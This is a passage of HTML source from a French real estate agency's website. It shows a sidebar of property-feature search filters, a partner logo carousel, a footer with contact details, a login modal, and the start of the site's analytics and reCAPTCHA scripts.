				<input type="checkbox"
				       id="feature-bardage-double-peau"
				       name="features[]"
				       value="bardage-double-peau"
					 />
				<label for="feature-bardage-double-peau">Bardage Double Peau <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cablage_rj45"
				       name="features[]"
				       value="cablage_rj45"
					 />
				<label for="feature-cablage_rj45">Câblage RJ45 <small>(13)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cave"
				       name="features[]"
				       value="cave"
					 />
				<label for="feature-cave">Cave <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chambre-froide"
				       name="features[]"
				       value="chambre-froide"
					 />
				<label for="feature-chambre-froide">Chambre Froide <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chauffage"
				       name="features[]"
				       value="chauffage"
					 />
				<label for="feature-chauffage">Chauffage Central <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation-reversible"
				       name="features[]"
				       value="climatisation-reversible"
					 />
				<label for="feature-climatisation-reversible">Climatisation Réversible <small>(52)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation_simple_flux"
				       name="features[]"
				       value="climatisation_simple_flux"
					 />
				<label for="feature-climatisation_simple_flux">Climatisation Simple Flux <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cloisonnement_amovible"
				       name="features[]"
				       value="cloisonnement_amovible"
					 />
				<label for="feature-cloisonnement_amovible">Cloisonnement Amovible <small>(17)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-controle_access"
				       name="features[]"
				       value="controle_access"
					 />
				<label for="feature-controle_access">Contrôle D'accès Intérieur <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cour"
				       name="features[]"
				       value="cour"
					 />
				<label for="feature-cour">Cour <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cuisine"
				       name="features[]"
				       value="cuisine"
					 />
				<label for="feature-cuisine">Cuisine <small>(20)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-dalles-led"
				       name="features[]"
				       value="dalles-led"
					 />
				<label for="feature-dalles-led">Dalles LED <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-acces"
				       name="features[]"
				       value="double-acces"
					 />
				<label for="feature-double-acces">Double Accès <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-vitrage"
				       name="features[]"
				       value="double-vitrage"
					 />
				<label for="feature-double-vitrage">Double Vitrage <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-douche"
				       name="features[]"
				       value="douche"
					 />
				<label for="feature-douche">Douche <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-erp"
				       name="features[]"
				       value="erp"
					 />
				<label for="feature-erp">ERP <small>(22)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-escalier"
				       name="features[]"
				       value="escalier"
					 />
				<label for="feature-escalier">Escalier De Service <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-espaces-verts"
				       name="features[]"
				       value="espaces-verts"
					 />
				<label for="feature-espaces-verts">Espaces Verts <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-exterieur"
				       name="features[]"
				       value="exterieur"
					 />
				<label for="feature-exterieur">Extérieur <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-extraction-d-air"
				       name="features[]"
				       value="extraction-d-air"
					 />
				<label for="feature-extraction-d-air">Extraction D'air <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-faux_plafond"
				       name="features[]"
				       value="faux_plafond"
					 />
				<label for="feature-faux_plafond">Faux Plafond <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-fibre-optique"
				       name="features[]"
				       value="fibre-optique"
					 />
				<label for="feature-fibre-optique">Fibre Optique <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-gardien"
				       name="features[]"
				       value="gardien"
					 />
				<label for="feature-gardien">Gardien <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-geothermie"
				       name="features[]"
				       value="geothermie"
					 />
				<label for="feature-geothermie">Géothermie <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-goulottes-techniques-peripheriques"
				       name="features[]"
				       value="goulottes-techniques-peripheriques"
					 />
				<label for="feature-goulottes-techniques-peripheriques">Goulottes Techniques Périphériques <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-10m"
				       name="features[]"
				       value="hsp-10m"
					 />
				<label for="feature-hsp-10m">HSP : 10m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-35"
				       name="features[]"
				       value="hsp-35"
					 />
				<label for="feature-hsp-35">HSP : 3,5m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-3m"
				       name="features[]"
				       value="hsp-3m"
					 />
				<label for="feature-hsp-3m">HSP : 3m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-45m"
				       name="features[]"
				       value="hsp-45m"
					 />
				<label for="feature-hsp-45m">HSP : 4,5m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-4m"
				       name="features[]"
				       value="hsp-4m"
					 />
				<label for="feature-hsp-4m">HSP : 4m <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-54m"
				       name="features[]"
				       value="hsp-54m"
					 />
				<label for="feature-hsp-54m">HSP : 5,4m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-5m"
				       name="features[]"
				       value="hsp-5m"
					 />
				<label for="feature-hsp-5m">HSP : 5m <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-6m"
				       name="features[]"
				       value="hsp-6m"
					 />
				<label for="feature-hsp-6m">HSP : 6m <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-7m"
				       name="features[]"
				       value="hsp-7m"
					 />
				<label for="feature-hsp-7m">HSP : 7m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-8m"
				       name="features[]"
				       value="hsp-8m"
					 />
				<label for="feature-hsp-8m">HSP : 8m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-interphone"
				       name="features[]"
				       value="interphone"
					 />
				<label for="feature-interphone">Interphone <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-issue-de-secours"
				       name="features[]"
				       value="issue-de-secours"
					 />
				<label for="feature-issue-de-secours">Issue De Secours <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-jardin"
				       name="features[]"
				       value="jardin"
					 />
				<label for="feature-jardin">Jardin <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-kitchenette"
				       name="features[]"
				       value="kitchenette"
					 />
				<label for="feature-kitchenette">Kitchenette <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lineaire-vitrine"
				       name="features[]"
				       value="lineaire-vitrine"
					 />
				<label for="feature-lineaire-vitrine">Linéaire Vitrine <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-livraison-vl"
				       name="features[]"
				       value="livraison-vl"
					 />
				<label for="feature-livraison-vl">Livraison VL <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-dechet"
				       name="features[]"
				       value="local-dechet"
					 />
				<label for="feature-local-dechet">Local Déchet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-velo"
				       name="features[]"
				       value="local-velo"
					 />
				<label for="feature-local-velo">Local Vélo <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lots-modulables"
				       name="features[]"
				       value="lots-modulables"
					 />
				<label for="feature-lots-modulables">Lots Modulables <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-mezzanine"
				       name="features[]"
				       value="mezzanine"
					 />
				<label for="feature-mezzanine">Mezzanine <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-monte-charges"
				       name="features[]"
				       value="monte-charges"
					 />
				<label for="feature-monte-charges">Monte Charges <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parking"
				       name="features[]"
				       value="parking"
					 />
				<label for="feature-parking">Parking <small>(125)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parquet"
				       name="features[]"
				       value="parquet"
					 />
				<label for="feature-parquet">Parquet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-petit-exterieur"
				       name="features[]"
				       value="petit-exterieur"
					 />
				<label for="feature-petit-exterieur">Petit Extérieur <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-photocopieuse"
				       name="features[]"
				       value="photocopieuse"
					 />
				<label for="feature-photocopieuse">Photocopieuse <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-piscine"
				       name="features[]"
				       value="piscine"
					 />
				<label for="feature-piscine">Piscine <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-point-deau"
				       name="features[]"
				       value="point-deau"
					 />
				<label for="feature-point-deau">Point D'eau <small>(9)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-portail"
				       name="features[]"
				       value="portail"
					 />
				<label for="feature-portail">Portail <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-coulissante"
				       name="features[]"
				       value="porte-coulissante"
					 />
				<label for="feature-porte-coulissante">Porte Coulissante <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-sectionnelle"
				       name="features[]"
				       value="porte-sectionnelle"
					 />
				<label for="feature-porte-sectionnelle">Porte Sectionnelle <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-quai-de-chargement"
				       name="features[]"
				       value="quai-de-chargement"
					 />
				<label for="feature-quai-de-chargement">Quai De Chargement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rdc"
				       name="features[]"
				       value="rdc"
					 />
				<label for="feature-rdc">RDC <small>(16)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rideau-metallique"
				       name="features[]"
				       value="rideau-metallique"
					 />
				<label for="feature-rideau-metallique">Rideau Métallique <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rt2012"
				       name="features[]"
				       value="rt2012"
					 />
				<label for="feature-rt2012">RT2012 <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-sanitaires"
				       name="features[]"
				       value="sanitaires"
					 />
				<label for="feature-sanitaires">Sanitaires <small>(71)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrain"
				       name="features[]"
				       value="terrain"
					 />
				<label for="feature-terrain">Terrain <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrasse"
				       name="features[]"
				       value="terrasse"
					 />
				<label for="feature-terrasse">Terrasse <small>(12)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-tram"
				       name="features[]"
				       value="tram"
					 />
				<label for="feature-tram">Tram <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-trappes-de-desenfumage"
				       name="features[]"
				       value="trappes-de-desenfumage"
					 />
				<label for="feature-trappes-de-desenfumage">Trappes De Désenfumage <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-traversant"
				       name="features[]"
				       value="traversant"
					 />
				<label for="feature-traversant">Traversant <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-videosurveillance"
				       name="features[]"
				       value="videosurveillance"
					 />
				<label for="feature-videosurveillance">Vidéosurveillance <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-zfu"
				       name="features[]"
				       value="zfu"
					 />
				<label for="feature-zfu">ZFU <small>(12)</small></label>
			</div>
				</div>
	        </form>
    </div>
    </section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div>

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="eae5f913c4" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/erp/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="93cc2997a4" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/erp/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
